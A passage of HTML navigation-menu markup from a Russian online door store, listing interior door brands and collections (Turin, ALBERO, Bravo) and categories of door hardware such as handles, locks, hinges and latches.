																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55421-app-molding-sb" title="Турин 554.21 АПП-SB">Турин 554.21 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55421-app-molding-sc" title="Турин 554.21 АПП-SC">Турин 554.21 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55521" title="Турин 555.21">Турин 555.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-55621" title="Турин 556.21">Турин 556.21</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-558212" title="Турин 558.212">Турин 558.212</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-56012" title="Турин 560.12">Турин 560.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-56112" title="Турин 561.12">Турин 561.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-56212" title="Турин 562.12">Турин 562.12</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-56511-app-molding-sb" title="Турин 565.11 АПП-SB">Турин 565.11 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-56511-app-molding-sc" title="Турин 565.11 АПП-SC">Турин 565.11 АПП-SC</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-566111-app-molding-sb" title="Турин 566.111 АПП-SB">Турин 566.111 АПП-SB</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/ОModel-TurinFLturin-566111-app-molding-sc" title="Турин 566.111 АПП-SC">Турин 566.111 АПП-SC</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/mezhkomnatnie-dveri/albero-1/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">ALBERO</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/albero-1/kollekcija-megapolis-1/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Мегаполис</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Модель</strong>
																										<a href="/mezhkomnatnie-dveri/albero-1/Model_ALBEROFLvena" title="Вена">Вена</a>
																										<a href="/mezhkomnatnie-dveri/albero-1/Model_ALBEROFLkeln" title="Кельн">Кельн</a>
																										<a href="/mezhkomnatnie-dveri/albero-1/Model_ALBEROFLmarsel" title="Марсель">Марсель</a>
																										<a href="/mezhkomnatnie-dveri/albero-1/Model_ALBEROFLseul" title="Сеул">Сеул</a>
																										<a href="/mezhkomnatnie-dveri/albero-1/Model_ALBEROFLpraga" title="Прага">Прага</a>
																										<a href="/mezhkomnatnie-dveri/albero-1/Model_ALBEROFLmjunhen" title="Мюнхен">Мюнхен</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Межкомнатные двери Bravo</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-bravo-x-1/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Bravo X</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo20" title="Браво-20">Браво-20</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo21" title="Браво-21">Браво-21</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo22" title="Браво-22">Браво-22</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo28" title="Браво-28">Браво-28</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo29" title="Браво-29">Браво-29</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo40" title="Браво-40">Браво-40</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-bravo-a/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Bravo A</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель:</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo0" title="Браво-0">Браво-0</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo010p" title="Браво-0.10.П">Браво-0.10.П</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo021p" title="Браво-0.21.П">Браво-0.21.П</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo024p" title="Браво-0.24.П">Браво-0.24.П</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/bravo_s/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Bravo S</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель:</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo155" title="Браво-1.55">Браво-1.55</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLbravo255" title="Браво-2.55">Браво-2.55</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-graffiti/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Graffiti</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLgraffiti2" title="Граффити-2">Граффити-2</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLgraffiti5" title="Граффити-5">Граффити-5</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-prima/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Prima</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima0" title="Прима-0">Прима-0</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima2" title="Прима-2">Прима-2</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima3" title="Прима-3">Прима-3</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima10" title="Прима-10">Прима-10</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima11" title="Прима-11">Прима-11</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima12" title="Прима-12">Прима-12</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima13" title="Прима-13">Прима-13</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima20" title="Прима-20">Прима-20</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLprima22" title="Прима-22">Прима-22</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-neoclassic/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Neoclassic</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLneoklassik30" title="Неоклассик-30">Неоклассик-30</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLneoklassik32" title="Неоклассик-32">Неоклассик-32</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLneoklassik33" title="Неоклассик-33">Неоклассик-33</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLneoklassik34" title="Неоклассик-34">Неоклассик-34</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLneoklassik35" title="Неоклассик-35">Неоклассик-35</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-classic/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Classic</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Модель</strong>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLklassik10" title="Классик-10">Классик-10</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLklassik12" title="Классик-12">Классик-12</a>
																																<a href="/mezhkomnatnye-dvery-bravo/Model_BravoFLklassik13" title="Классик-13">Классик-13</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-skinny/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Skinny</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-moda/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Moda</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/mezhkomnatnye-dvery-bravo/kollektsyia-twiggy/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Коллекция Twiggy</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                						<li class="rm-menu-list-landings">
							<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																							</ul>
						</li>
						                    </ul>
                                    </div>
                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="furnitura"  class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/list.svg" alt="Фурнитура" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Фурнитура</span>
                    </a>
                                            <span class="rm-menu-list-item-chevron"></span>
                                    </div>
                                                <div class="rm-menu-list-item-child">
                                        <ul class="rm-menu-list list-unstyled">
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Для входных дверей</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/ruchki-547/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ручки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/zamki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Замки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/nakladki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Накладки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/tsilindry/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Цилиндры для дверей</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/glazki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Глазки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/prochee-560/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Прочее</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/dovodchiki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Доводчики</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/tsifry/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Цифры</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Для межкомнатных дверей</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/zadvyzhky/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Задвижки для межкомнатных дверей</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ручки для межкомнатных дверей</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Производители:</strong>
																																<a href="htt/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/ruchkiMFpunto" title="Punto">Punto</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/ruchkiMFajax" title="AJAX">AJAX</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/ruchkiMFarmadillo" title="ARMADILLO">ARMADILLO</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/ruchkiMFfuaro" title="FUARO">FUARO</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/ruchkiMFabriss" title="ABRISS">ABRISS</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/ruchkiMFvettore" title="VЕTTORE">VЕTTORE</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Форма основания:</strong>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/FFR-rozetka3" title="Квадратное">Квадратное</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/FFR-rozetka2" title="Круглое">Круглое</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki/FFR-rozetka1" title="Круглое резное">Круглое резное</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/ruchki-zaschelki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ручки-защелки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/petli/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Петли для межкомнатных дверей</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/zaschelki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Защёлки для межкомнатных дверей</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Производители:</strong>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/zaschelki/FF-zasholki_BRAVO" title="BRAVO">BRAVO</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/zaschelki/FFzasholki_VЕTTORE" title="VЕTTORE">VЕTTORE</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип язычка</strong>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/zaschelki/FF-stailnoi" title="Стальной">Стальной</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/zaschelki/FFplastik" title="Пластиковый">Пластиковый</a>
																																<a href="/furnitura/furnitura-dlya-megkomnatnyh-dverej/zaschelki/FFmagnit" title="Магнитный ">Магнитный </a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/fiksatory/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Накладки/WC-комплекты</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/zamki-541/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Замки для межкомнатных дверей</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/ogranichiteli/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ограничители </span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/nakladki-538/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Накладки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/tsilindry-551/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Цилиндры</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Для стеклянных дверей</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/ruchki-555/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ручки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/petli-556/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Петли</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/zaschelki-558/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Защёлки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/zamki-559/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Замки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/tsilindry-557/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Цилиндры</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-steklyannyh-dverej/prochee-605/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Прочее</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-razdvignyh-dverej/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Для раздвижных дверей</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-razdvignyh-dverej/ruchki-606/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ручки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-razdvignyh-dverej/zamki-607/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Замки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-razdvignyh-dverej/roliki/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ролики</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-razdvignyh-dverej/prochee-610/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Прочее</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Для складных дверей</span>
                                </a>
